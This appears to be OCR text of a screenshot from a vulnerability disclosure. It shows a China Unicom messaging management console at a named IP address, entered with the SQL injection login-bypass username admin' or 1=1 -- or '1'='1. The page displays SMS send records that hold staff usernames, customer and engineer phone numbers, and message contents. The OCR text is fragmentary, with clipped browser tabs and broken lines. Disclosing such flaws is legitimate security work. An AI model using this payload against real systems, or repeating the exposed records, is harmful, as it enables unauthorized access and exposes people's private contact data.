 Dahu
漏洞
apac
Dahu
IP Ca
大华
融合
白帽
伪造
sess
IP语
登录
sherwel
103.249.52.2/qmhd/manage/index.php?ch=0
77
4
应用
Bookmarks
从 IE 中导入
代码库
论坛
ppt
learn
work
PJSIP
design
sky
bnu
templeuse
hacktool
theory
bug
»
其他书签
China
unicom中国联通
融合通信管理系统
admin' or 1=1 -- or '1'='1(域管理员)
更改密码
退
控制菜单
用户管理
码号配置管理
短信业务统计
短信数量统计查询
短信发送详单
短信接收详单
分机号按日统计
分机号按月统计
分机号按年统计
通话业务统计
工单监控管理
日志查询
当前位置: 短信业务统计 —>短信发送详单
用户名: 开始时间: 结束时间: 查询
导出
拖拽上传
序号 用户名 电话号码 发送时间 发送内容
1 txg 85094227 2015-11-20 14:04:21 @01544 服务更优】
2 txg 85094227 2015-11-20 14:04:21 @01543电话: 65490599（工作日8:00-17:00）。微信号:
beijingliantong5。感谢您对我工作的支持。 【诚
3 txg 85094227 2015-11-20 14:04:21 @01542您有什么问题或者修改预约时间请与我联系。联系电
话: 15699840804。工作时间为8:00-18:00 服
4 txg 85094227 2015-11-20 14:04:21 @01541尊敬的客户: 我是北京联通东 坝局的装维工程师。负
责为您提供联通的装移机和修障服务。我将按照约定的时间上
门为您服务。
5 xyl 65023355 2015-11-20 14:03:51 @18644 服务更优】
6 xyl 65023355 2015-11-20 14:03:51 @18643电话: 65951001（工作日8:00-17:00）。微信号:
beijingliantong5。感谢您对我工作的支持。 【诚
7 xyl 65023355 2015-11-20 14:03:51 @18642您有什么问题或者修改预约时间请与我联系。联系电
话: 15699840919。工作时间为8:00-17:00 服
8 xyl 65023355 2015-11-20 14:03:51 @18641尊敬的客户: 我是北京联通呼家楼局的装维工程师。
负责为您提供联通的装移机和修障服务。我将按照约定的时间
上门为您服务。
9 chg 85633564 2015-11-20 14:02:38 @15644 服务更优】
10 chg 85633564 2015-11-20 14:02:38 @15643电话: 85631111（工作日8:00-17:00）。微信号:
beijingliantong5。感谢您对我工作的支持。 【诚
共有记录 1687 行(共 169 页), 当前为第 1 页.
第一页 上一页 下一页 最后页
10 go
www.wooyun.org